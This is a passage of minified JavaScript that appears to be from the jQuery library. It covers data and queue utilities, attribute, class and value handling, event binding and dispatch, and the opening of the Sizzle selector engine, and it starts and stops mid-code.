t=e.nodeName&&b.noData[e.nodeName.toLowerCase()];return !t||t!==!0&&e.getAttribute("classid")===t}}),b.fn.extend({data:function(e,n){var r,i,o=this[0],a=0,s=null;if(e===t){if(this.length&&(s=b.data(o),1===o.nodeType&&!b._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>a;a++){i=r[a].name,i.indexOf("data-")||(i=b.camelCase(i.slice(5)),W(o,i,s[i]))}b._data(o,"parsedAttrs",!0)}return s}return"object"==typeof e?this.each(function(){b.data(this,e)}):b.access(this,function(n){return n===t?o?W(o,e,b.data(o,e)):null:(this.each(function(){b.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){b.removeData(this,e)})}});function W(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(B,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:O.test(r)?b.parseJSON(r):r}catch(o){}b.data(e,n,r)}else{r=t}}return r}function $(e){var t;for(t in e){if(("data"!==t||!b.isEmptyObject(e[t]))&&"toJSON"!==t){return !1}}return !0}b.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=b._data(e,n),r&&(!i||b.isArray(r)?i=b._data(e,n,b.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=b.queue(e,t),r=n.length,i=n.shift(),o=b._queueHooks(e,t),a=function(){b.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return b._data(e,n)||b._data(e,n,{empty:b.Callbacks("once memory").add(function(){b._removeData(e,t+"queue"),b._removeData(e,n)})})}}),b.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?b.queue(this[0],e):n===t?this:this.each(function(){var t=b.queue(this,e,n);b._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&b.dequeue(this,e)})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},delay:function(e,t){return e=b.fx?b.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=b.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--){r=b._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u))}return u(),o.promise(n)}});var I,z,X=/[\t\r\n]/g,U=/\r/g,V=/^(?:input|select|textarea|button|object)$/i,Y=/^(?:a|area)$/i,J=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,G=/^(?:checked|selected)$/i,Q=b.support.getSetAttribute,K=b.support.input;b.fn.extend({attr:function(e,t){return b.access(this,b.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){b.removeAttr(this,e)})},prop:function(e,t){return b.access(this,b.prop,e,t,arguments.length>1)},removeProp:function(e){return e=b.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(b.isFunction(e)){return this.each(function(t){b(this).addClass(e.call(this,t,this.className))})}if(u){for(t=(e||"").match(w)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):" ")){o=0;while(i=t[o++]){0>r.indexOf(" "+i+" ")&&(r+=i+" ")}n.className=b.trim(r)}}}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(b.isFunction(e)){return this.each(function(t){b(this).removeClass(e.call(this,t,this.className))})}if(u){for(t=(e||"").match(w)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):"")){o=0;while(i=t[o++]){while(r.indexOf(" "+i+" ")>=0){r=r.replace(" "+i+" "," ")}}n.className=e?b.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return b.isFunction(e)?this.each(function(n){b(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var o,a=0,s=b(this),u=t,l=e.match(w)||[];while(o=l[a++]){u=r?u:!s.hasClass(o),s[u?"addClass":"removeClass"](o)}}else{(n===i||"boolean"===n)&&(this.className&&b._data(this,"__className__",this.className),this.className=this.className||e===!1?"":b._data(this,"__className__")||"")}})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++){if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(X," ").indexOf(t)>=0){return !0}}return !1},val:function(e){var n,r,i,o=this[0];if(arguments.length){return i=b.isFunction(e),this.each(function(n){var o,a=b(this);1===this.nodeType&&(o=i?e.call(this,n,a.val()):e,null==o?o="":"number"==typeof o?o+="":b.isArray(o)&&(o=b.map(o,function(e){return null==e?"":e+""})),r=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()],r&&"set" in r&&r.set(this,o,"value")!==t||(this.value=o))})}if(o){return r=b.valHooks[o.type]||b.valHooks[o.nodeName.toLowerCase()],r&&"get" in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(U,""):null==n?"":n)}}}),b.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return !t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;for(;s>u;u++){if(n=r[u],!(!n.selected&&u!==i||(b.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&b.nodeName(n.parentNode,"optgroup"))){if(t=b(n).val(),o){return t}a.push(t)}}return a},set:function(e,t){var n=b.makeArray(t);return b(e).find("option").each(function(){this.selected=b.inArray(b(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var o,a,s,u=e.nodeType;if(e&&3!==u&&8!==u&&2!==u){return typeof e.getAttribute===i?b.prop(e,n,r):(a=1!==u||!b.isXMLDoc(e),a&&(n=n.toLowerCase(),o=b.attrHooks[n]||(J.test(n)?z:I)),r===t?o&&a&&"get" in o&&null!==(s=o.get(e,n))?s:(typeof e.getAttribute!==i&&(s=e.getAttribute(n)),null==s?t:s):null!==r?o&&a&&"set" in o&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r):(b.removeAttr(e,n),t))}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(w);if(o&&1===e.nodeType){while(n=o[i++]){r=b.propFix[n]||n,J.test(n)?!Q&&G.test(n)?e[b.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:b.attr(e,n,""),e.removeAttribute(Q?n:r)}}},attrHooks:{type:{set:function(e,t){if(!b.support.radioValue&&"radio"===t&&b.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s){return a=1!==s||!b.isXMLDoc(e),a&&(n=b.propFix[n]||n,o=b.propHooks[n]),r!==t?o&&"set" in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get" in o&&null!==(i=o.get(e,n))?i:e[n]}},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):V.test(e.nodeName)||Y.test(e.nodeName)&&e.href?0:t}}}}),z={get:function(e,n){var r=b.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?K&&Q?null!=i:G.test(n)?e[b.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?b.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&b.propFix[n]||n,n):e[b.camelCase("default-"+n)]=e[n]=!0,n}},K&&Q||(b.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return b.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return b.nodeName(e,"input")?(e.defaultValue=n,t):I&&I.set(e,n,r)}}),Q||(I=b.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},b.attrHooks.contenteditable={get:I.get,set:function(e,t,n){I.set(e,""===t?!1:t,n)}},b.each(["width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),b.support.hrefNormalized||(b.each(["href","src","width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),b.each(["href","src"],function(e,t){b.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),b.support.style||(b.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),b.support.optSelected||(b.propHooks.selected=b.extend(b.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),b.support.enctype||(b.propFix.enctype="encoding"),b.support.checkOn||b.each(["radio","checkbox"],function(){b.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),b.each(["radio","checkbox"],function(){b.valHooks[this]=b.extend(b.valHooks[this],{set:function(e,n){return b.isArray(n)?e.checked=b.inArray(b(e).val(),n)>=0:t}})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return !0}function ot(){return !1}b.event={global:{},add:function(e,n,r,o,a){var s,u,l,c,p,f,d,h,g,m,y,v=b._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=b.guid++),(u=v.events)||(u=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof b===i||e&&b.event.triggered===e.type?t:b.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(w)||[""],l=n.length;while(l--){s=rt.exec(n[l])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),p=b.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=b.event.special[g]||{},d=b.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&b.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=u[g])||(h=u[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),b.event.global[g]=!0}e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,p,f,d,h,g,m=b.hasData(e)&&b._data(e);if(m&&(c=m.events)){t=(t||"").match(w)||[""],l=t.length;while(l--){if(s=rt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=b.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=f.length;while(o--){a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a))}u&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||b.removeEvent(e,d,m.handle),delete c[d])}else{for(d in c){b.event.remove(e,d+t[l],n,r,!0)}}}b.isEmptyObject(c)&&(delete m.handle,b._removeData(e,"events"))}},trigger:function(n,r,i,a){var s,u,l,c,p,f,d,h=[i||o],g=y.call(n,"type")?n.type:n,m=y.call(n,"namespace")?n.namespace.split("."):[];if(l=f=i=i||o,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+b.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),u=0>g.indexOf(":")&&"on"+g,n=n[b.expando]?n:new b.Event(g,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:b.makeArray(r,[n]),p=b.event.special[g]||{},a||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!a&&!p.noBubble&&!b.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(l=l.parentNode);l;l=l.parentNode){h.push(l),f=l}f===(i.ownerDocument||o)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((l=h[d++])&&!n.isPropagationStopped()){n.type=d>1?c:p.bindType||g,s=(b._data(l,"events")||{})[n.type]&&b._data(l,"handle"),s&&s.apply(l,r),s=u&&l[u],s&&b.acceptData(l)&&s.apply&&s.apply(l,r)===!1&&n.preventDefault()}if(n.type=g,!(a||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===g&&b.nodeName(i,"a")||!b.acceptData(i)||!u||!i[g]||b.isWindow(i))){f=i[u],f&&(i[u]=null),b.event.triggered=g;try{i[g]()}catch(v){}b.event.triggered=t,f&&(i[u]=f)}return n.result}},dispatch:function(e){e=b.event.fix(e);var n,r,i,o,a,s=[],u=h.call(arguments),l=(b._data(this,"events")||{})[e.type]||[],c=b.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=b.event.handlers.call(this,e,l),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped()){(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((b.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type)){for(;l!=this;l=l.parentNode||this){if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(o=[],a=0;u>a;a++){i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?b(r,this).index(l)>=0:b.find(r,this,null,[l]).length),o[r]&&o.push(i)}o.length&&s.push({elem:l,handlers:o})}}}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[b.expando]){return e}var t,n,r,i=e.type,a=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new b.Event(a),t=r.length;while(t--){n=r[t],e[n]=a[n]}return e.target||(e.target=a.srcElement||o),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,a,s=n.button,u=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||o,a=i.documentElement,r=i.body,e.pageX=n.clientX+(a&&a.scrollLeft||r&&r.scrollLeft||0)-(a&&a.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(a&&a.scrollTop||r&&r.scrollTop||0)-(a&&a.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&u&&(e.relatedTarget=u===e.target?n.toElement:u),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return b.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==o.activeElement&&this.focus){try{return this.focus(),!1}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){return this===o.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=b.extend(new b.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?b.event.trigger(i,null,t):b.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},b.removeEvent=o.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},b.Event=function(e,n){return this instanceof b.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&b.extend(this,n),this.timeStamp=e&&e.timeStamp||b.now(),this[b.expando]=!0,t):new b.Event(e,n)},b.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},b.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){b.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!b.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),b.support.submitBubbles||(b.event.special.submit={setup:function(){return b.nodeName(this,"form")?!1:(b.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=b.nodeName(n,"input")||b.nodeName(n,"button")?n.form:t;r&&!b._data(r,"submitBubbles")&&(b.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),b._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&b.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return b.nodeName(this,"form")?!1:(b.event.remove(this,"._submit"),t)}}),b.support.changeBubbles||(b.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(b.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),b.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),b.event.simulate("change",this,e,!0)})),!1):(b.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!b._data(t,"changeBubbles")&&(b.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||b.event.simulate("change",this.parentNode,e,!0)}),b._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return b.event.remove(this,"._change"),!Z.test(this.nodeName)}}),b.support.focusinBubbles||b.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){b.event.simulate(t,e.target,b.event.fix(e),!0)};b.event.special[t]={setup:function(){0===n++&&o.addEventListener(e,r,!0)},teardown:function(){0===--n&&o.removeEventListener(e,r,!0)}}}),b.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e){this.on(a,n,r,e[a],o)}return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1){i=ot}else{if(!i){return this}}return 1===o&&(s=i,i=function(e){return b().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=b.guid++)),this.each(function(){b.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj){return i=e.handleObj,b(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof e){for(o in e){this.off(o,n,e[o])}return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){b.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){b.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?b.event.trigger(e,n,r,!0):t}}),function(e,t){var n,r,i,o,a,s,u,l,c,p,f,d,h,g,m,y,v,x="sizzle"+-new Date,w=e.document,T={},N=0,C=0,k=it(),E=it(),S=it(),A=typeof t,j=1<<31,D=[],L=D.pop,H=D.push,q=D.slice,M=D.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++){if(this[t]===e){return t}}return -1},_="[\\x20\\t\\r\\n\\f]",F="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=F.replace("w","w#"),B="([*^$|!~]?=)",P="\\["+_+"*("+F+")"+_+"*(?:"+B+_+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+O+")|)|)"+_+"*\\]",R=":("+F+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+P.replace(3,8)+")*)|.*)\\)|)",W=RegExp("^"+_+"+|((?:^|[^\\\\])(?:\\\\.)*)"+_+"+$","g"),$=RegExp("^"+_+"*,"+_+"*"),I=RegExp("^"+_+"*([\\x20\\t\\r\\n\\f>+~])"+_+"*"),z=RegExp(R),X=RegExp("^"+O+"$"),U={ID:RegExp("^#("+F+")"),CLASS:RegExp("^\\.("+F+")"),NAME:RegExp("^\\[name=['\"]?("+F+")['\"]?\\]"),TAG:RegExp("^("+F.replace("w","w*")+")"),ATTR:RegExp("^"+P),PSEUDO:RegExp("^"+R),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+_+"*(even|odd|(([+-]|)(\\d*)n|)"+_+"*(?:([+-]|)"+_+"*(\\d+)|))"+_+"*\\)|)","i"),needsContext:RegExp("^"+_+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+_+"*((?:-\\d)?\\d*)"+_+"*\\)|)(?=[^-]|$)","i")},V=/[\x20\t\r\n\f]*[+~]/,Y=/^[^{]+\{\s*\[native code/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,K=/'|\\/g,Z=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,et=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{q.call(w.documentElement.childNodes,0)[0].nodeType}catch(nt){q=function(e){var t,n=[];while(t=this[e++]){n.push(t)}return n}}function rt(e){return Y.test(e+"")}function it(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>i.cacheLength&&delete e[t.shift()],e[n]=r}}function ot(e){return e[x]=!0,e}function at(e){var t=p.createElement("div");try{return e(t)}catch(n){return !1}finally{t=null}}function st(e,t,n,r){var i,o,a,s,u,l,f,g,m,v;if((t?t.ownerDocument||t:w)!==p&&c(t),t=t||p,n=n||[],!e||"string"!=typeof e){return n}if(1!==(s=t.nodeType)&&9!==s){return[]}if(!d&&!r){if(i=J.exec(e)){if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode){return n}if(o.id===a){return n.push(o),n}}else{if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&y(t,o)&&o.id===a){return n.push(o),n}}}else{if(i[2]){return H.apply(n,q.call(t.getElementsByTagName(e),0)),n}if((a=i[3])&&T.getByClassName&&t.getElementsByClassName){return H.apply(n,q.call(t.getElementsByClassName(a),0)),n}}}if(T.qsa&&!h.test(e)){if(f=!0,g=x,m=t,v=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){l=ft(e),(f=t.getAttribute("id"))?g=f.replace(K,"\\$&"):t.setAttribute("id",g),g="[id='"+g+"'] ",u=l.length;while(u--){l[u]=g+dt(l[u])}m=V.test(e)&&t.parentNode||t,v=l.join(",")}if(v){try{return H.apply(n,q.call(m.querySelectorAll(v),0)),n}catch(b){}finally{f||t.removeAttribute("id")}}}}return wt(e.replace(W,"$1"),t,n,r)}a=st.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},c=st.setDocument=function(e){var n=e?e.ownerDocument||e:w;return n!==p&&9===n.nodeType&&n.documentElement?(p=n,f=n.documentElement,d=a(n),T.tagNameNoComments=at(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),T.attributes=at(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),T.getByClassName=at(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),T.getByName=at(function(e){e.id=x+0,e.innerHTML="<a name='"+x+"'></a><div name='"+x+"'></div>",f.insertBefore(e,f.firstChild);var t=n.getElementsByName&&n.getElementsByName(x).length===2+n.getElementsByName(x+0).length;return T.getIdNotName=!n.getElementById(x),f.removeChild(e),t}),i.attrHandle=at(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==A&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},T.getIdNotName?(i.find.ID=function(e,t){if(typeof t.getElementById!==A&&!d){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){return e.getAttribute("id")===t}}):(i.find.ID=function(e,n){if(typeof n.getElementById!==A&&!d){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==A&&r.getAttributeNode("id").value===e?[r]:t:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){var n=typeof e.getAttributeNode!==A&&e.getAttributeNode("id");return n&&n.value===t}}),i.find.TAG=T.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==A?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++]){1===n.nodeType&&r.push(n)}return r}return o},i.find.NAME=T.getByName&&function(e,n){return typeof n.getElementsByName!==A?n.getElementsByName(name):t},i.find.CLASS=T.getByClassName&&function(e,n){return typeof n.getElementsByClassName===A||d?t:n.getElementsByClassName(e)},g=[],h=[":focus"],(T.qsa=rt(n.querySelectorAll))&&(at(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\["+_+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||h.push(":checked")}),at(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&h.push("[*^$]="+_+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(T.matchesSelector=rt(m=f.matchesSelector||f.mozMatchesSelector||f.webkitMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&at(function(e){T.disconnectedMatch=m.call(e,"div"),m.call(e,"[s!='']:x"),g.push("!=",R)}),h=RegExp(h.join("|")),g=RegExp(g.join("|")),y=rt(f.contains)||f.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t){while(t=t.parentNode){if(t===e){return !0}}}return !1},v=f.compareDocumentPosition?function(e,t){var r;return 